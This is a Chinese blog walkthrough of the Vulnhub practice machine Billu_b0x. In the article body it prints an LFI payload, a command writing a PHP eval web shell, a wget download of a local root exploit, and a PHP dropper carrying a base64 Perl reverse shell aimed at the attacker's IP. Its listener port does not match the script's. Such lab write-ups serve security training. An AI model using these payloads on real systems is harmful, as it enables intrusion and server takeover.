

--- FILE ---
content_type: text/html
request_url: https://xzajyjs.cn/2021/09/25/Billu_b0x/
body_size: 17209
content:
<!DOCTYPE html><html lang="zh-Hans" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>Billu_b0x内网渗透-vulnhub | 天问非攻</title><meta name="author" content="xzajyjs"><meta name="copyright" content="xzajyjs"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="本次来试玩一下vulnhub上的Billu_b0x，只有一个flag，下载地址。">
<meta property="og:type" content="article">
<meta property="og:title" content="Billu_b0x内网渗透-vulnhub">
<meta property="og:url" content="https://xzajyjs.cn/2021/09/25/Billu_b0x/index.html">
<meta property="og:site_name" content="天问非攻">
<meta property="og:description" content="本次来试玩一下vulnhub上的Billu_b0x，只有一个flag，下载地址。">
<meta property="og:locale">
<meta property="og:image" content="https://chirec.github.io/2019/05/16/VulnHub-Billu-b0x/02.02.web.png">
<meta property="article:published_time" content="2021-09-25T04:58:10.000Z">
<meta property="article:modified_time" content="2024-11-05T14:33:56.529Z">
<meta property="article:author" content="xzajyjs">
<meta property="article:tag" content="渗透测试">
<meta property="article:tag" content="靶场通关">
<meta property="article:tag" content="Vulnhub">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://chirec.github.io/2019/05/16/VulnHub-Billu-b0x/02.02.web.png"><link rel="shortcut icon" href="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/other/favicon.png"><link rel="canonical" href="https://xzajyjs.cn/2021/09/25/Billu_b0x/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//www.google-analytics.com" crossorigin=""/><link rel="preconnect" href="//busuanzi.ibruce.info"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css"><script>
    (() => {
      
    const saveToLocal = {
      set: (key, value, ttl) => {
        if (!ttl) return
        const expiry = Date.now() + ttl * 86400000
        localStorage.setItem(key, JSON.stringify({ value, expiry }))
      },
      get: key => {
        const itemStr = localStorage.getItem(key)
        if (!itemStr) return undefined
        const { value, expiry } = JSON.parse(itemStr)
        if (Date.now() > expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return value
      }
    }

    window.btf = {
      saveToLocal,
      getScript: (url, attr = {}) => new Promise((resolve, reject) => {
        const script = document.createElement('script')
        script.src = url
        script.async = true
        Object.entries(attr).forEach(([key, val]) => script.setAttribute(key, val))
        script.onload = script.onreadystatechange = () => {
          if (!script.readyState || /loaded|complete/.test(script.readyState)) resolve()
        }
        script.onerror = reject
        document.head.appendChild(script)
      }),
      getCSS: (url, id) => new Promise((resolve, reject) => {
        const link = document.createElement('link')
        link.rel = 'stylesheet'
        link.href = url
        if (id) link.id = id
        link.onload = link.onreadystatechange = () => {
          if (!link.readyState || /loaded|complete/.test(link.readyState)) resolve()
        }
        link.onerror = reject
        document.head.appendChild(link)
      }),
      addGlobalFn: (key, fn, name = false, parent = window) => {
        if (!false && key.startsWith('pjax')) return
        const globalFn = parent.globalFn || {}
        globalFn[key] = globalFn[key] || {}
        if (name && globalFn[key][name]) return
        globalFn[key][name || Object.keys(globalFn[key]).length] = fn
        parent.globalFn = globalFn
      }
    }
  
      
      const activateDarkMode = () => {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      const activateLightMode = () => {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }

      btf.activateDarkMode = activateDarkMode
      btf.activateLightMode = activateLightMode

      const theme = saveToLocal.get('theme')
    
          const mediaQueryDark = window.matchMedia('(prefers-color-scheme: dark)')
          const mediaQueryLight = window.matchMedia('(prefers-color-scheme: light)')
          
          if (theme === undefined) {
            if (mediaQueryLight.matches) activateLightMode()
            else if (mediaQueryDark.matches) activateDarkMode()
            else {
              const hour = new Date().getHours()
              const isNight = hour <= 7 || hour >= 18
              isNight ? activateDarkMode() : activateLightMode()
            }
            mediaQueryDark.addEventListener('change', () => {
              if (saveToLocal.get('theme') === undefined) {
                e.matches ? activateDarkMode() : activateLightMode()
              }
            })
          } else {
            theme === 'light' ? activateLightMode() : activateDarkMode()
          }
        
      
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        document.documentElement.classList.toggle('hide-aside', asideStatus === 'hide')
      }
    
      
    const detectApple = () => {
      if (/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)) {
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
  
    })()
  </script><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-3T69P76FYF"></script><script>window.dataLayer = window.dataLayer || []
function gtag(){dataLayer.push(arguments)}
gtag('js', new Date())
gtag('config', 'G-3T69P76FYF')
btf.addGlobalFn('pjaxComplete', () => {
  gtag('config', 'G-3T69P76FYF', {'page_path': window.location.pathname})
}, 'google_analytics')
</script><script>const GLOBAL_CONFIG = {
  root: '/',
  algolia: undefined,
  localSearch: {"path":"/search.xml","preload":false,"top_n_per_article":1,"unescape":false,"languages":{"hits_empty":"未找到符合您查询的内容：${query}","hits_stats":"共找到 ${hits} 篇文章"}},
  translate: undefined,
  noticeOutdate: {"limitDay":630,"position":"top","messagePrev":"距离文章上次更新已经","messageNext":"天了，文章的时效性可能已经过期！"},
  highlight: {"plugin":"highlight.js","highlightCopy":true,"highlightLang":true,"highlightHeightLimit":250,"highlightFullpage":false,"highlightMacStyle":true},
  copy: {
    success: '复制成功',
    error: '复制失败',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '天',
  dateSuffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: {"limitCount":150,"languages":{"author":"作者: xzajyjs","link":"链接: ","source":"来源: 天问非攻","info":"著作权归作者所有。商业转载请联系作者获得授权，非商业转载请注明出处。"}},
  lightbox: 'medium_zoom',
  Snackbar: undefined,
  infinitegrid: {
    js: 'https://cdn.jsdelivr.net/npm/@egjs/infinitegrid/dist/infinitegrid.min.js',
    buttonText: '加载更多'
  },
  isPhotoFigcaption: false,
  islazyload: false,
  isAnchor: false,
  percent: {
    toc: true,
    rightside: false,
  },
  autoDarkmode: true
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: 'Billu_b0x内网渗透-vulnhub',
  isPost: true,
  isHome: false,
  isHighlightShrink: false,
  isToc: true,
  postUpdate: '2024-11-05 22:33:56'
}</script><meta name="generator" content="Hexo 5.4.0"><link rel="alternate" href="/atom.xml" title="天问非攻" type="application/atom+xml">
</head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img text-center"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202411051753751.JPG" onerror="onerror=null;src='/img/friend_404.gif'" alt="avatar"/></div><div class="site-data text-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">55</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">34</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">4</div></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 文章</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tag"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-address-card"></i><span> 关于</span></a></div><div class="menus_item"><span class="site-page group"><i class="fa-fw fas fa-list"></i><span> 其他</span><i class="fas fa-chevron-down"></i></span><ul class="menus_item_child"><li><a class="site-page child" target="_blank" rel="noopener" href="https://news.xzajyjs.cn/"><i class="fa-fw fa fa-newspaper"></i><span> 新闻</span></a></li><li><a class="site-page child" href="/gallery/wallpaper/"><i class="fa-fw fas fa-images"></i><span> 壁纸</span></a></li><li><a class="site-page child" href="/links/"><i class="fa-fw fas fa-link"></i><span> 链接</span></a></li></ul></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url(https://chirec.github.io/2019/05/16/VulnHub-Billu-b0x/02.02.web.png);"><nav id="nav"><span id="blog-info"><a class="nav-site-title" href="/"><img class="site-icon" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/other/favicon.png" alt="Logo"></a><a class="nav-page-title" href="/"><span class="site-name">Billu_b0x内网渗透-vulnhub</span></a></span><div id="menus"><div id="search-button"><span class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></span></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 文章</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tag"></i><span> 标签</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder"></i><span> 分类</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-address-card"></i><span> 关于</span></a></div><div class="menus_item"><span class="site-page group"><i class="fa-fw fas fa-list"></i><span> 其他</span><i class="fas fa-chevron-down"></i></span><ul class="menus_item_child"><li><a class="site-page child" target="_blank" rel="noopener" href="https://news.xzajyjs.cn/"><i class="fa-fw fa fa-newspaper"></i><span> 新闻</span></a></li><li><a class="site-page child" href="/gallery/wallpaper/"><i class="fa-fw fas fa-images"></i><span> 壁纸</span></a></li><li><a class="site-page child" href="/links/"><i class="fa-fw fas fa-link"></i><span> 链接</span></a></li></ul></div></div><div id="toggle-menu"><span class="site-page"><i class="fas fa-bars fa-fw"></i></span></div></div></nav><div id="post-info"><h1 class="post-title">Billu_b0x内网渗透-vulnhub</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="far fa-calendar-alt fa-fw post-meta-icon"></i><span class="post-meta-label">发表于</span><time class="post-meta-date-created" datetime="2021-09-25T04:58:10.000Z" title="发表于 2021-09-25 12:58:10">2021-09-25</time><span class="post-meta-separator">|</span><i class="fas fa-history fa-fw post-meta-icon"></i><span class="post-meta-label">更新于</span><time class="post-meta-date-updated" datetime="2024-11-05T14:33:56.529Z" title="更新于 2024-11-05 22:33:56">2024-11-05</time></span><span class="post-meta-categories"><span class="post-meta-separator">|</span><i class="fas fa-inbox fa-fw post-meta-icon"></i><a class="post-meta-categories" href="/categories/%E6%8A%80%E6%9C%AF%E5%88%86%E4%BA%AB/">技术分享</a></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-wordcount"><i class="far fa-file-word fa-fw post-meta-icon"></i><span class="post-meta-label">总字数:</span><span class="word-count">1.2k</span><span class="post-meta-separator">|</span><i class="far fa-clock fa-fw post-meta-icon"></i><span class="post-meta-label">阅读时长:</span><span>4分钟</span></span><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" id="" data-flag-title=""><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">浏览量:</span><span id="busuanzi_value_page_pv"><i class="fa-solid fa-spinner fa-spin"></i></span></span><span class="post-meta-separator">|</span><span class="post-meta-commentcount"><i class="far fa-comments fa-fw post-meta-icon"></i><span class="post-meta-label">评论数:</span><a href="/2021/09/25/Billu_b0x/#post-comment" itemprop="discussionUrl"><span class="valine-comment-count" data-xid="/2021/09/25/Billu_b0x/" itemprop="commentCount"><i class="fa-solid fa-spinner fa-spin"></i></span></a></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="post-content" id="article-container"><p>本次来试玩一下vulnhub上的Billu_b0x，只有一个flag，<a target="_blank" rel="noopener" href="https://www.vulnhub.com/entry/billu-b0x,188/">下载地址</a>。</p>
<span id="more"></span>
<p>下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。 </p>
<hr>
<h4 id="IP"><a href="#IP" class="headerlink" title="IP"></a>IP</h4><p>Billu_b0x：192.168.31.190<br>Kali:       192.168.31.17<br>Win7:     192.168.31.168</p>
<hr>
<h3 id="信息搜集"><a href="#信息搜集" class="headerlink" title="信息搜集"></a>信息搜集</h3><p>端口扫描发现开放了80和22端口</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">nmap -sV -A -p- 192.168.31.190</span><br></pre></td></tr></table></figure>
<p>御剑扫描发现有<code>add.php</code> <code>c</code> <code>in</code> <code>phpmy</code> <code>test.php</code> <code>panel.php</code>等<br>首页是一个登录窗口，并且提示我们“展现我们sqllabs技巧的时候到了”，明显是sql注入。add.php似乎是一个文件上传，in是phpinfo，phpmy是数据库phpmyadmin的后台管理，test.php似乎是一个file传参的文件包含，panel.php重定向到首页。</p>
<hr>
<h3 id="渗透过程"><a href="#渗透过程" class="headerlink" title="渗透过程"></a>渗透过程</h3><p>常规的还是首页sql注入尝试一下。但手注注不出来，不管什么错误都是报try again。丢进sqlmap不知道什么被过滤了，跑不出注入点，看来这个sql注入是行不通了。<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/index.png"><br>再看一下test.php文件包含，POST先包含一下test.php，直接把文件下了下来，看一下源码并不是文件包含，而是通过一个file_download函数下载。<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/test.png"><br>因此把能下载的文件全都下载下来看一遍。最后在c中发现存在连接数据库的账户密码。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$conn = mysqli_connect(&quot;127.0.0.1&quot;,&quot;billu&quot;,&quot;b0x_billu&quot;,&quot;ica_lab&quot;);</span><br></pre></td></tr></table></figure>
<p>phpmy直接登录上去即可进入。</p>
<blockquote>
<p>有一种比较骚的做法是直接尝试下载phpmyadmin的默认配置文件，/var/www/phpmy/config.inc.php，下载下来直接就发现有root和roottoor密码，ssh连上去就已经是root用户了，整题就结束了。但这样就太不好玩了，我们还是尝试寻常的办法。</p>
</blockquote>
<p>在ica表的auth列中找到后台登录账户和密码，<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/phpmy.png"><br>登录index.php进入panel.php。是一个添加用户和显示用户的界面，先上传一个正常的用户，可以显示出来，右键图片能直接看到上传路径为uploaded_images/，文件名也没有修改。随后上传一个图片码sqzr.jpg，过滤了后缀、文件类型、文件头，利用目录遍历直接访问192.168.31.190/uploaded_images能看到上传成功。<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/dir.png"><br>后来在找哪里存在文件包含，test.php显然已经不是了，最终在panel.php中找到</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">include($dir.&#x27;/&#x27;.$_POST[&#x27;load&#x27;]);</span><br></pre></td></tr></table></figure>
<p>语法是包含当前目录下的load传参，前面的$dir.’/‘相当于没有。那么直接页面刷新抓包修改load, </p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">load=uploaded_images/sqzr.jpg&amp;continue=continue&amp;sqzr=phpinfo();</span><br></pre></td></tr></table></figure>
<p>成功显示phpinfo();<br>但是此时蚁剑不知道为什么不能直接连接，因此利用sqzr先写入一个shell.php，然后直接连接这个文件。(写入时注意$前需要\转义)</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">load=uploaded_images/sqzr.jpg&amp;continue=continue&amp;sqzr=system(&quot;echo &#x27;&lt;?php eval(\$_POST[x]);?&gt;&#x27; &gt; uploaded_images/shell.php&quot;);</span><br></pre></td></tr></table></figure>
<p><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/antsword.png"></p>
<hr>
<h3 id="提权"><a href="#提权" class="headerlink" title="提权"></a>提权</h3><p>进入后先查看版本，是ubuntu 12.04，查找一下漏洞库，有很多漏洞可以利用。我这里使用37292.c<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/exploitdb.png"></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">cp /usr/share/exploitdb/exploits/linux/local/37292.c ~/37292.c</span><br></pre></td></tr></table></figure>
<p>然后下载到靶机</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">cd ~</span><br><span class="line">python -m SimpleHTTPServer 80</span><br><span class="line"></span><br><span class="line">wget http://192.168.31.17/37292.c</span><br></pre></td></tr></table></figure>
<p>这里利用蚁剑中的虚拟终端似乎不能提权成功，我还是喜欢使用反弹shell。<br>蚁剑在uploaded_images中写入shell2.php，源码如下(注意修改):</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br></pre></td><td class="code"><pre><span class="line">&lt;?php</span><br><span class="line">function which($pr) &#123;</span><br><span class="line">$path = execute(&quot;which $pr&quot;);</span><br><span class="line">return ($path ? $path : $pr);</span><br><span class="line">&#125;</span><br><span class="line">function execute($cfe) &#123;</span><br><span class="line">$res = &#x27;&#x27;;</span><br><span class="line">if ($cfe) &#123;</span><br><span class="line">if(function_exists(&#x27;exec&#x27;)) &#123;</span><br><span class="line">@exec($cfe,$res);</span><br><span class="line">$res = join(&quot;\n&quot;,$res);</span><br><span class="line">&#125; elseif(function_exists(&#x27;shell_exec&#x27;)) &#123;</span><br><span class="line">$res = @shell_exec($cfe);</span><br><span class="line">&#125; elseif(function_exists(&#x27;system&#x27;)) &#123;</span><br><span class="line">@ob_start();</span><br><span class="line">@system($cfe);</span><br><span class="line">$res = @ob_get_contents();</span><br><span class="line">@ob_end_clean();</span><br><span class="line">&#125; elseif(function_exists(&#x27;passthru&#x27;)) &#123;</span><br><span class="line">@ob_start();</span><br><span class="line">@passthru($cfe);</span><br><span class="line">$res = @ob_get_contents();</span><br><span class="line">@ob_end_clean();</span><br><span class="line">&#125; elseif(@is_resource($f = @popen($cfe,&quot;r&quot;))) &#123;</span><br><span class="line">$res = &#x27;&#x27;;</span><br><span class="line">while(!@feof($f)) &#123;</span><br><span class="line">$res .= @fread($f,1024);</span><br><span class="line">&#125;</span><br><span class="line">@pclose($f);</span><br><span class="line">&#125;</span><br><span class="line">&#125;</span><br><span class="line">return $res;</span><br><span class="line">&#125;</span><br><span class="line">function cf($fname,$text)&#123;</span><br><span class="line">if($fp=@fopen($fname,&#x27;w&#x27;)) &#123;</span><br><span class="line">@fputs($fp,@base64_decode($text));</span><br><span class="line">@fclose($fp);</span><br><span class="line">&#125;</span><br><span class="line">&#125;</span><br><span class="line">$yourip = &#x27;192.168.31.17&#x27;;			#修改为你的攻击机ip</span><br><span class="line">$yourport = &#x27;7890&#x27;;					#修改为你的攻击机的监听端口</span><br><span class="line">$usedb = array(&#x27;perl&#x27;=&gt;&#x27;perl&#x27;,&#x27;c&#x27;=&gt;&#x27;c&#x27;);</span><br><span class="line">$back_connect=&quot;IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj&quot;.</span><br><span class="line">&quot;aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR&quot;.</span><br><span class="line">&quot;hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT&quot;.</span><br><span class="line">&quot;sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI&quot;.</span><br><span class="line">&quot;kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi&quot;.</span><br><span class="line">&quot;KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl&quot;.</span><br><span class="line">&quot;OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==&quot;;</span><br><span class="line">cf(&#x27;/tmp/.bc&#x27;,$back_connect);</span><br><span class="line">$res = execute(which(&#x27;perl&#x27;).&quot; /tmp/.bc $yourip $yourport &amp;&quot;);</span><br><span class="line">?&gt;</span><br></pre></td></tr></table></figure>
<p>kali监听</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">nc -lvp 4444</span><br></pre></td></tr></table></figure>
<p>然后访问192.168.31.190/uploaded_images/shell2.php就能上线了。<br>建立虚拟终端</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python -c &#x27;import pty;pty.spawn(&quot;/bin/bash&quot;);&#x27;</span><br></pre></td></tr></table></figure>
<p>然后编译执行那个提权文件就可以了。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">gcc -pthread 37292.c -o crack -lcrypt</span><br><span class="line">./crack</span><br></pre></td></tr></table></figure>
<p>此时已经提权成功了。<br><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/Billu_b0x/final.png"></p>
<hr>
<h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>这个靶场的入手点有很多，包含的元素也很多，<code>文件包含</code> <code>文件上传</code> <code>漏洞利用</code> <code> sql注入</code> <code>数据库配置</code>等等，有一定综合性。</p>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a href="https://xzajyjs.cn/">xzajyjs</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://xzajyjs.cn/2021/09/25/Billu_b0x/">https://xzajyjs.cn/2021/09/25/Billu_b0x/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来源 <a href="https://xzajyjs.cn" target="_blank">天问非攻</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/">渗透测试</a><a class="post-meta__tags" href="/tags/%E9%9D%B6%E5%9C%BA%E9%80%9A%E5%85%B3/">靶场通关</a><a class="post-meta__tags" href="/tags/Vulnhub/">Vulnhub</a></div><div class="post-share"><div class="social-share" data-image="https://chirec.github.io/2019/05/16/VulnHub-Billu-b0x/02.02.web.png" data-sites="facebook,twitter,wechat,weibo,qq"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/js/social-share.min.js" defer></script></div></div><div class="post-reward"><div class="reward-button"><i class="fas fa-qrcode"></i>投喂糖果</div><div class="reward-main"><ul class="reward-all"><li class="reward-item"><a href="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202411052049940.JPG" target="_blank"><img class="post-qr-code-img" src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202411052049940.JPG" alt="USDT-TRX"/></a><div class="post-qr-code-desc">USDT-TRX</div></li></ul></div></div><nav class="pagination-post" id="pagination"><a class="pagination-related" href="/2021/09/27/xss-chanzhi/" title="蝉知CMS7.0 XSS漏洞复现"><img class="cover" src="https://tse1-mm.cn.bing.net/th/id/R-C.4c0bf141b2a6c171505abae5ad0d0f4f?rik=GYroscGYcqF2Jg&amp;riu=http%3a%2f%2fwww.hepou.com%2fimages%2f2020%2f01%2fchanzhi-1024x370.jpg&amp;ehk=z4%2b563Su3CiBiQLZgjwdn71qbaad%2bBAhCeKbYJHjZqs%3d&amp;risl=&amp;pid=ImgRaw&amp;r=0" onerror="onerror=null;src='/img/404.jpg'" alt="cover of previous post"><div class="info"><div class="info-1"><div class="info-item-1">上一篇</div><div class="info-item-2">蝉知CMS7.0 XSS漏洞复现</div></div><div 